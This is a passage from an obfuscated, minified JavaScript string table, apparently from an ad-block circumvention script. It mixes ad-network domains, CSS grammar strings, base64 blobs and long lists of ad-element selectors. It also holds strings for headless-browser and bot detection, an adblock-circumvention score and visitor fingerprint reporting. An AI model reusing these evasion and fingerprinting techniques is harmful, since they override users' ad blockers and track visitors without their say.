==','fromSourceMap','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','auto|<color>{2}','hadronid.net','getStorageUpdates','video','creativeId','writeln','picrew.me','<frequency>|<percentage>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','Frame\x20not\x20visible','normal|bold|<number\x20[1,1000]>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','1rx.io','lvh','every','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','ad.doorigo.co.kr','pubads','pn.ybp.yahoo.com','CDO','upright|rotate-left|rotate-right','abc','driver','<\x27flex-grow\x27>','videostep.com','connection','smilewanted.com','<font-weight-absolute>{1,2}','auto|none|<dashed-ident>|<scroll()>|<view()>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<\x27top\x27>{1,4}','otSDKStub','explicit','encodedBodySize','https://html-load.com','defer','[id^=\x22dfp-ad-\x22]','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Failed\x20to\x20detect\x20bot:','requestIdleCallback','performance_gpt_ad_rendered','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','\x20requestBids.before\x20hook:\x20','log','dvw','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','protectedHeader','[none|<custom-ident>]#','match','https://report.ad-shield.cc/','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Combinator\x20is\x20expected','<\x27margin-top\x27>','kueezrtb.com','matched','AdShield\x20API\x20cmd.push','normal|break-word','adx.digitalmatter.services','Expect\x20an\x20apostrophe','<keyframe-block>+','leboncoin.fr','DocumentFragment_getElementById','<string>','_selenium','gacraft.jp','Object','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<url>\x20<decibel>?|none','class\x20extends\x20self.XMLHttpRequest','[normal|small-caps]','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','mustIncludeStrings','<\x27inset-inline-end\x27>','[<family-name>|<generic-family>]#','smartyads.com','none|discard-before||discard-after||discard-inner','none|proximity|mandatory','MediaQueryList','padStart','Unknown\x20property','eventId=','cache_adblock_circumvent_score','insertAdjacentElement','ReadableStream','pubmatic.com','preload','window.as_location','thatgossip.com','Comment','getProperty','<xyz-space>\x20[<number>|<percentage>|none]{3}','?as-revalidator=','gamezop.com','CDC','scrollWidth','postMessage','getReader','IntersectionObserverEntry','Mesa\x20OffScreen','auto|from-font|[under||[left|right]]','gwd-','qrscanner.net','af8d5326','placeholder-slot','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','urlRegexes','CSSStyleDeclaration','https://img-load.com','serif|sans-serif|cursive|fantasy|monospace','Unknown\x20node\x20type:','HTMLAnchorElement_port','window.Notification\x20is\x20undefined','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','translateZ(\x20<length>\x20)','revokeObjectURL','<line-width>{1,4}','kumo.network-n.com','\x22\x20is\x20a\x20required\x20argument.','defineSlot','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','tokenBefore','Value','scroll','https://t.html-load.com','gpt_slot_rendered_time','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','hbwrapper.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Invalid\x20protect\x20url\x20prefix:\x20','eval','[[<integer>|infinite]{2}]#|auto','solid|double|dotted|dashed|wavy','mezzomedia','WebGLRenderingContext\x20is\x20null','parseWithFallback','auto|sRGB|linearRGB','getAttributeNames','CSSStyleSheet_insertRule','HTMLAnchorElement_target','programme-tv.net','__rgst_cb','miter|round|bevel','anonymised.io','<hex-color>|<absolute-color-function>|<named-color>|transparent','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','\x22:[{\x22id\x22:\x22','enliple','string-token','Unsupported\x20version:\x20','bliink.io','sourceMap','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://onetag-sys.com/prebid-request','/report','(\x5cs|>)','eventStatus','<\x27inline-size\x27>','(E2)\x20Invalid\x20protect\x20url:\x20','DONE','value','output','/negotiate/script-set-value','attributeValueKeys','https://consent.manchesterworld.uk','HTMLLinkElement_rel','<!DOCTYPE\x20html>','isInAdIframe','.start','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','protectCss','auto|normal|none','insertBefore','privacy-mgmt.com','start|end|center|justify|distribute','url','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','slotRequested','/pagead/drt/ui','<number>|<percentage>|none','doubleclick\x5c.net','Unknown\x20node\x20type:\x20','../','<absolute-size>|<relative-size>|<length-percentage>','data-bypass-check-transform','dbm_d','permutive.com','preventDefault','brave','edge','iu_parts','__webdriver_evaluate','recognizer','isFirefox','<single-animation-direction>#','aria-label','/filter-fingerprint','findValueFragments','normalize','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','invalid\x20protect-id\x20length:\x20','article','can\x27t\x20access\x20document.hidden','fuseplatform.net','cs.lkqd.net','Failed\x20to\x20load\x20profile:\x20','reserved1','none|mandatory|proximity','<\x27margin-block-start\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','minutemedia-prebid.com','api.adiostech.com','none|repeat(\x20<length-percentage>\x20)','computeSourceURL','adingo','Failed\x20to\x20load\x203rd-party\x20image:\x20','RTCEncodedAudioFrame','[<length>|<number>]{1,4}','[Bot]\x20bot\x20UA\x20detected,\x20ua=',':\x20[left|right|first|blank]','[csstree-match]\x20BREAK\x20after\x20','slotElementId','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x